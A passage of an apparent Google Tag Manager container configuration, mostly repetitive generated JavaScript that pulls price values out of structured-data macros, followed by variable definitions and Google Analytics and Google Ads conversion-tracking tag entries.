headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":f